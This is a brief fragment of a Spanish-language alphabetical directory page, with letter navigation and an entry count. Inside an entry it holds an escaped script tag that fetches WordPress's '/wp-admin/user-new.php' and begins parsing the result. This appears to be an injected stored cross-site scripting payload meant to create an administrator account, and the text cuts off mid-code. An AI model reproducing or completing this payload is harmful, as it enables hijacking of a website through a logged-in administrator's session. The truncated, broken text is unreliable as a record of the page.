
Todo
#
A
B
C
D
E
F
G
H
I
J
K
|
L
M
N
O
P
Q
R
S
T
U
V
W
X
Y
Z
Actualmente hay 9 nombres en este directorio que
comienzan con la letra #.
10
&lt;script&gt;fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =